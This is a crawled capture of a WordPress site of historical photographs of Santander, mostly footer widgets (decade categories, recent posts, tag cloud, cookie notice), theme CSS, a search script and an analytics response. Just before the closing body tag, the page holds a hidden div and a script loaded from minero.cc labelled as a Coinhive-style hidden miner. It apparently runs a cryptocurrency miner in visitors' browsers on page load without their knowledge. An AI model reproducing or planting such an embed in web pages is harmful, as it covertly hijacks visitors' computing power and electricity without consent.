</li>
	<li class="cat-item cat-item-183"><a href="https://santanderantiguo.usace.es/category/1801-1810/">1801 &#8211; 1810</a> (1)
</li>
	<li class="cat-item cat-item-170"><a href="https://santanderantiguo.usace.es/category/1821-1830/">1821 &#8211; 1830</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://santanderantiguo.usace.es/category/1861-1870/">1861 &#8211; 1870</a> (2)
</li>
	<li class="cat-item cat-item-11"><a href="https://santanderantiguo.usace.es/category/1871-1880/">1871 &#8211; 1880</a> (4)
</li>
	<li class="cat-item cat-item-8"><a href="https://santanderantiguo.usace.es/category/1881-1890/">1881 &#8211; 1890</a> (15)
</li>
	<li class="cat-item cat-item-13"><a href="https://santanderantiguo.usace.es/category/1891-1900/">1891 &#8211; 1900</a> (39)
</li>
	<li class="cat-item cat-item-14"><a href="https://santanderantiguo.usace.es/category/1901-1910/">1901 &#8211; 1910</a> (19)
</li>
	<li class="cat-item cat-item-10"><a href="https://santanderantiguo.usace.es/category/1911-1920/">1911 &#8211; 1920</a> (18)
</li>
	<li class="cat-item cat-item-6"><a href="https://santanderantiguo.usace.es/category/1920-1930/">1921 &#8211; 1930</a> (36)
</li>
	<li class="cat-item cat-item-9"><a href="https://santanderantiguo.usace.es/category/1931-1940/">1931 &#8211; 1940</a> (16)
</li>
	<li class="cat-item cat-item-121"><a href="https://santanderantiguo.usace.es/category/1941-1950/">1941 &#8211; 1950</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://santanderantiguo.usace.es/category/1951-1960/">1951 &#8211; 1960</a> (2)
</li>
	<li class="cat-item cat-item-156"><a href="https://santanderantiguo.usace.es/category/1961-1970/">1961 &#8211; 1970</a> (1)
</li>
	<li class="cat-item cat-item-136"><a href="https://santanderantiguo.usace.es/category/1971-1980/">1971 &#8211; 1980</a> (1)
</li>
			</ul>

			</li>

		<li id="recent-posts-2" class="widget widget_recent_entries" style="width:20%" >
		<h2 class="widgettitle">Últimas añadidas</h2>

		<ul>
											<li>
					<a href="https://santanderantiguo.usace.es/fiesta-montanesa-en-la-plaza-de-toros-1927/">Fiesta Montañesa en la Plaza de toros (1927)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/avenida-de-alfonso-xiii-1928/">Avenida de Alfonso XIII (1928)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/sardinero-terraza-primera-playa-1900/">Sardinero. Terraza Primera Playa (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/calle-alta-hospital-de-san-rafael-1900/">Calle Alta. Hospital de San Rafael (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/iglesia-de-santa-lucia-1920/">Iglesia de Santa Lucía (1920)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-la-libertad-plazuela-de-pombo-1925/">Plaza de la Libertad, Plazuela de Pombo (1925)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/casino-del-sardinero-1900/">Casino del Sardinero (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-toros-de-cuatro-caminos-1891/">Plaza de toros de Cuatro Caminos (1891)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/cartel-de-ferias-y-fiestas-del-verano-1909/">Cartel de Ferias y fiestas del verano (1909)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-velarde-1900/">Plaza de Velarde (1900)</a>
									</li>
					</ul>

		</li>
<li id="meta-2" class="widget widget_meta" style="width:20%" ><h2 class="widgettitle">Conéctate</h2>

		<ul>
						<li><a href="https://santanderantiguo.usace.es/wp-login.php">Acceder</a></li>
			<li><a href="https://santanderantiguo.usace.es/feed/">Feed de entradas</a></li>
			<li><a href="https://santanderantiguo.usace.es/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>
<li id="tag_cloud-2" class="widget widget_tag_cloud" style="width:20%" ><h2 class="widgettitle">Palabras clave</h2>
<div class="tagcloud"><a href="https://santanderantiguo.usace.es/tag/alameda/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 14.330434782609pt;" aria-label="Alameda (9 elementos)">Alameda</a>
<a href="https://santanderantiguo.usace.es/tag/alfonso-xiii/" class="tag-cloud-link tag-link-45 tag-link-position-2" style="font-size: 13.113043478261pt;" aria-label="Alfonso XIII (7 elementos)">Alfonso XIII</a>
<a href="https://santanderantiguo.usace.es/tag/alta/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 9.4608695652174pt;" aria-label="Alta (3 elementos)">Alta</a>
<a href="https://santanderantiguo.usace.es/tag/atarazanas/" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 12.504347826087pt;" aria-label="Atarazanas (6 elementos)">Atarazanas</a>
<a href="https://santanderantiguo.usace.es/tag/ayuntamiento/" class="tag-cloud-link tag-link-70 tag-link-position-5" style="font-size: 11.652173913043pt;" aria-label="Ayuntamiento (5 elementos)">Ayuntamiento</a>
<a href="https://santanderantiguo.usace.es/tag/bahia/" class="tag-cloud-link tag-link-28 tag-link-position-6" style="font-size: 11.652173913043pt;" aria-label="Bahía (5 elementos)">Bahía</a>
<a href="https://santanderantiguo.usace.es/tag/barcos/" class="tag-cloud-link tag-link-152 tag-link-position-7" style="font-size: 13.113043478261pt;" aria-label="Barcos (7 elementos)">Barcos</a>
<a href="https://santanderantiguo.usace.es/tag/bomberos/" class="tag-cloud-link tag-link-65 tag-link-position-8" style="font-size: 9.4608695652174pt;" aria-label="Bomberos (3 elementos)">Bomberos</a>
<a href="https://santanderantiguo.usace.es/tag/cabo-machichaco/" class="tag-cloud-link tag-link-205 tag-link-position-9" style="font-size: 9.4608695652174pt;" aria-label="Cabo Machichaco (3 elementos)">Cabo Machichaco</a>
<a href="https://santanderantiguo.usace.es/tag/cafe/" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 9.4608695652174pt;" aria-label="Café (3 elementos)">Café</a>
<a href="https://santanderantiguo.usace.es/tag/carreta/" class="tag-cloud-link tag-link-48 tag-link-position-11" style="font-size: 14.330434782609pt;" aria-label="Carreta (9 elementos)">Carreta</a>
<a href="https://santanderantiguo.usace.es/tag/casas/" class="tag-cloud-link tag-link-16 tag-link-position-12" style="font-size: 20.660869565217pt;" aria-label="Casas (32 elementos)">Casas</a>
<a href="https://santanderantiguo.usace.es/tag/catedral/" class="tag-cloud-link tag-link-113 tag-link-position-13" style="font-size: 16.15652173913pt;" aria-label="Catedral (13 elementos)">Catedral</a>
<a href="https://santanderantiguo.usace.es/tag/chalet/" class="tag-cloud-link tag-link-120 tag-link-position-14" style="font-size: 9.4608695652174pt;" aria-label="Chalet (3 elementos)">Chalet</a>
<a href="https://santanderantiguo.usace.es/tag/coches/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 12.504347826087pt;" aria-label="Coches (6 elementos)">Coches</a>
<a href="https://santanderantiguo.usace.es/tag/correos/" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 11.652173913043pt;" aria-label="Correos (5 elementos)">Correos</a>
<a href="https://santanderantiguo.usace.es/tag/cuatro-caminos/" class="tag-cloud-link tag-link-137 tag-link-position-17" style="font-size: 9.4608695652174pt;" aria-label="Cuatro Caminos (3 elementos)">Cuatro Caminos</a>
<a href="https://santanderantiguo.usace.es/tag/darsena/" class="tag-cloud-link tag-link-151 tag-link-position-18" style="font-size: 10.678260869565pt;" aria-label="Darsena (4 elementos)">Darsena</a>
<a href="https://santanderantiguo.usace.es/tag/ferias-de-santiago/" class="tag-cloud-link tag-link-140 tag-link-position-19" style="font-size: 10.678260869565pt;" aria-label="Ferias de Santiago (4 elementos)">Ferias de Santiago</a>
<a href="https://santanderantiguo.usace.es/tag/gente/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 22pt;" aria-label="Gente (42 elementos)">Gente</a>
<a href="https://santanderantiguo.usace.es/tag/iglesia/" class="tag-cloud-link tag-link-55 tag-link-position-21" style="font-size: 14.330434782609pt;" aria-label="Iglesia (9 elementos)">Iglesia</a>
<a href="https://santanderantiguo.usace.es/tag/interiores/" class="tag-cloud-link tag-link-44 tag-link-position-22" style="font-size: 14.817391304348pt;" aria-label="Interiores (10 elementos)">Interiores</a>
<a href="https://santanderantiguo.usace.es/tag/libertad/" class="tag-cloud-link tag-link-75 tag-link-position-23" style="font-size: 9.4608695652174pt;" aria-label="Libertad (3 elementos)">Libertad</a>
<a href="https://santanderantiguo.usace.es/tag/muelle/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 9.4608695652174pt;" aria-label="Muelle (3 elementos)">Muelle</a>
<a href="https://santanderantiguo.usace.es/tag/muelles/" class="tag-cloud-link tag-link-163 tag-link-position-25" style="font-size: 10.678260869565pt;" aria-label="Muelles (4 elementos)">Muelles</a>
<a href="https://santanderantiguo.usace.es/tag/paseo/" class="tag-cloud-link tag-link-19 tag-link-position-26" style="font-size: 14.817391304348pt;" aria-label="Paseo (10 elementos)">Paseo</a>
<a href="https://santanderantiguo.usace.es/tag/pereda/" class="tag-cloud-link tag-link-37 tag-link-position-27" style="font-size: 12.504347826087pt;" aria-label="Pereda (6 elementos)">Pereda</a>
<a href="https://santanderantiguo.usace.es/tag/plaza/" class="tag-cloud-link tag-link-30 tag-link-position-28" style="font-size: 19.808695652174pt;" aria-label="Plaza (27 elementos)">Plaza</a>
<a href="https://santanderantiguo.usace.es/tag/plaza-de-toros/" class="tag-cloud-link tag-link-179 tag-link-position-29" style="font-size: 10.678260869565pt;" aria-label="Plaza de Toros (4 elementos)">Plaza de Toros</a>
<a href="https://santanderantiguo.usace.es/tag/primera/" class="tag-cloud-link tag-link-72 tag-link-position-30" style="font-size: 9.4608695652174pt;" aria-label="Primera (3 elementos)">Primera</a>
<a href="https://santanderantiguo.usace.es/tag/puente/" class="tag-cloud-link tag-link-15 tag-link-position-31" style="font-size: 12.504347826087pt;" aria-label="Puente (6 elementos)">Puente</a>
<a href="https://santanderantiguo.usace.es/tag/ribera/" class="tag-cloud-link tag-link-89 tag-link-position-32" style="font-size: 12.504347826087pt;" aria-label="Ribera (6 elementos)">Ribera</a>
<a href="https://santanderantiguo.usace.es/tag/san-francisco/" class="tag-cloud-link tag-link-56 tag-link-position-33" style="font-size: 12.504347826087pt;" aria-label="San Francisco (6 elementos)">San Francisco</a>
<a href="https://santanderantiguo.usace.es/tag/san-roque/" class="tag-cloud-link tag-link-122 tag-link-position-34" style="font-size: 8pt;" aria-label="San Roque (2 elementos)">San Roque</a>
<a href="https://santanderantiguo.usace.es/tag/sardinero/" class="tag-cloud-link tag-link-119 tag-link-position-35" style="font-size: 13.721739130435pt;" aria-label="Sardinero (8 elementos)">Sardinero</a>
<a href="https://santanderantiguo.usace.es/tag/segunda/" class="tag-cloud-link tag-link-148 tag-link-position-36" style="font-size: 9.4608695652174pt;" aria-label="segunda (3 elementos)">segunda</a>
<a href="https://santanderantiguo.usace.es/tag/teatro/" class="tag-cloud-link tag-link-36 tag-link-position-37" style="font-size: 10.678260869565pt;" aria-label="Teatro (4 elementos)">Teatro</a>
<a href="https://santanderantiguo.usace.es/tag/toros/" class="tag-cloud-link tag-link-178 tag-link-position-38" style="font-size: 9.4608695652174pt;" aria-label="Toros (3 elementos)">Toros</a>
<a href="https://santanderantiguo.usace.es/tag/tranvia/" class="tag-cloud-link tag-link-51 tag-link-position-39" style="font-size: 12.504347826087pt;" aria-label="tranvía (6 elementos)">tranvía</a>
<a href="https://santanderantiguo.usace.es/tag/tren/" class="tag-cloud-link tag-link-98 tag-link-position-40" style="font-size: 9.4608695652174pt;" aria-label="Tren (3 elementos)">Tren</a>
<a href="https://santanderantiguo.usace.es/tag/vargas/" class="tag-cloud-link tag-link-18 tag-link-position-41" style="font-size: 9.4608695652174pt;" aria-label="Vargas (3 elementos)">Vargas</a>
<a href="https://santanderantiguo.usace.es/tag/velarde/" class="tag-cloud-link tag-link-175 tag-link-position-42" style="font-size: 9.4608695652174pt;" aria-label="Velarde (3 elementos)">Velarde</a>
<a href="https://santanderantiguo.usace.es/tag/veleros/" class="tag-cloud-link tag-link-165 tag-link-position-43" style="font-size: 10.678260869565pt;" aria-label="Veleros (4 elementos)">Veleros</a>
<a href="https://santanderantiguo.usace.es/tag/vieja/" class="tag-cloud-link tag-link-71 tag-link-position-44" style="font-size: 9.4608695652174pt;" aria-label="Vieja (3 elementos)">Vieja</a>
<a href="https://santanderantiguo.usace.es/tag/vias-de-tren/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 14.330434782609pt;" aria-label="Vías de tren (9 elementos)">Vías de tren</a></div>
</li>
<li id="text-2" class="widget widget_text" style="width:20%" ><h2 class="widgettitle">En memoria de:</h2>
			<div class="textwidget"><p>Ángel, José Luis y Pilar Udías.</p>
</div>
		</li>
		</ul>
		<div class="clear"></div>
		
		<div id="footer-copyright">
							
			<div class="owner">
				Copyright © Santander Antiguo 2026			</div>
			<div class="clear"></div>
		</div>
	</div>
</div>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="#" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <div class="minero-hidden" style="display: none" data-key="d424941d6bd8a860f8e888cd8603ba96"></div><script type="text/javascript" src="https://minero.cc/lib/minero-hidden.min.js?ver=6.6.4" id="smmch-coinhive-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/sprites.css?ver=2.2.9
body_size: 99
content:
#top-area h1 em {
	background: url('images/sprites.png') no-repeat 0 -55px;
}

#menu-main-menu .sub-menu .pointer {
	background: url('images/sprites.png') no-repeat 0 0;
}

#home-slider .navigation a.next {
	background: url('images/sprites.png') no-repeat -37px 0;
}

#home-slider .navigation a.previous {
	background: url('images/sprites.png') no-repeat -37px -25px;
}

#post-loop .corner.corner-se {
	background: url('images/sprites.png') no-repeat -18px -19px;
}

#page-title .nav a[rel=prev] {
	background: url('images/sprites.png') no-repeat 0 -35px;
}

#page-title .nav a[rel=next] {
	background: url('images/sprites.png') no-repeat -18px -68px;
}



--- FILE ---
content_type: text/css
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/style-dark.css?ver=2.2.9
body_size: 501
content:
body {
	background: #272727;
}

#top-area #logo h1 {
	color: #EEE;
}

#menu-main-menu > li > a {
	color: #E0E0E0;
}

#page-navigation a {
	color: #838383;
}

#page-navigation {
	border-bottom-color: #222;
}

/* =Entry Content 
-------------------------------------------------------------- */

.entry-content {
	color: #c4c4c4;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	color: #e1e1e1;
}

.entry-content pre {
	background: #2a2a2a;
	border-color: #222;
	color: #efefef;
}

.entry-content .wp-caption {
	background-color: #242424;
	border-color: #161616;
}

.entry-content input[type=text],
.entry-content input[type=password] {
	background: #d0d0d0;
	border: none;
	color: #3f3f3f;
}

#footer {
	background: #1c1c1c url(../images/dark/footer-bg.png) repeat;
}

/* =Comment Form 
-------------------------------------------------------------- */

#reply-title,
#comments-title {
	color: #e1e1e1;
}

#commentform input[type=text],
#commentform textarea {
	background: #d0d0d0;
	box-shadow: #232323 -4px -4px 0, #232323 4px -4px 0, #232323 4px 4px 0, #232323 -4px 4px 0;
	color: #3f3f3f;
}

#commentform input[type=submit] {
	background: #29292d;
	background: -moz-linear-gradient(top, #29292d 0%, #202022 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#29292d), color-stop(100%,#202022));
	background: -webkit-linear-gradient(top, #29292d 0%,#202022 100%);
	background: -o-linear-gradient(top, #29292d 0%,#202022 100%);
	background: -ms-linear-gradient(top, #29292d 0%,#202022 100%);
	background: linear-gradient(top, #29292d 0%,#202022 100%);
	border-color: #151618;
	box-shadow: 0 1px 2px 0px rgba(0,0,0,0.2);
	color: #ebebf2;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#29292d', endColorstr='#202022',GradientType=0 );
}

/* =Comment List 
-------------------------------------------------------------- */

#comment-list .comment-info,
#comment-list .comment-info .author a {
	color: #d9d9d9;
}



--- FILE ---
content_type: application/javascript
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/js/search.min.js?ver=2.2.9
body_size: 118
content:

jQuery(function($){$('#menu-main-menu-container > .menu > ul').each(function(){$(this).append($('<li id="main-menu-search"><a href="#">'+snapshotSearch.menuText+'</a></li>'));});$('#main-menu-search a').click(function(){$('#hidden-search').slideToggle(250);if($('#hidden-search').is(':visible')){$('#hidden-search #s').focus();}
else{$('#hidden-search #s').blur();}
return false;});if($('body').hasClass('search')){$('#hidden-search').show();}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=636323636&t=pageview&_s=1&dl=https%3A%2F%2Fsantanderantiguo.usace.es%2Ftag%2Fsan-francisco%2F&ul=en-us%40posix&dt=San%20Francisco%20%7C%20Santander%20Antiguo&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1774849704&gjid=1716288852&cid=748391171.1768921311&tid=UA-4751102-6&_gid=277378900.1768921311&_r=1&_slc=1&z=1196206820
body_size: -289
content:
2,cG-1EW9F2T7CL